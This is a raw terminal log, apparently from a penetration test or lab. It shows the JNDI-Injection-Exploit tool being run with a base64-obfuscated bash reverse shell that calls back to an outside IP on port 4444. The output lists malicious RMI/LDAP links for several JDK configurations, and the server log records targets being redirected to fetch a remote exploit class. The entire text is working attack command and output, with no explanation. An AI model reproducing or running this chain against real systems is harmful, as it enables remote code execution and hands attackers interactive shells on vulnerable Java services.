 ^Croot@iZf8z44eks6m9aisejfxi7Z:/home/red/jndi# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMTM
uMjI5LjEzNi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "47.113.229.136"
[ADDRESS] >> 47.113.229.136
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMTMuMjI5LjEzNi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.113.229.136:1099/1rdept
ldap://47.113.229.136:1389/1rdept
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.113.229.136:1099/tprkwv
ldap://47.113.229.136:1389/tprkwv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.113.229.136:1099/vq9s2v
----------------------------Server Log----------------------------
2025-03-31 00:10:32 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-31 00:10:32 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-31 00:10:32 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-03-31 00:11:05 [LDAPSERVER] >> Send LDAP reference result for tprkwv redirecting to http://47.113.229.136:8180/ExecTemplateJDK8.class
2025-03-31 00:11:06 [LDAPSERVER] >> Send LDAP reference result for tprkwv redirecting to http://47.113.229.136:8180/ExecTemplateJDK8.class
2025-03-31 00:11:06 [LDAPSERVER] >> Send LDAP reference result for tprkwv redirecting to http://47.113.229.136:8180/ExecTemplateJDK8.class
2025-03-31 00:11:06 [LDAPSERVER] >> Send LDAP reference result for tprkwv redirecting to http://47.113.229.136:8180/ExecTemplateJDK8.class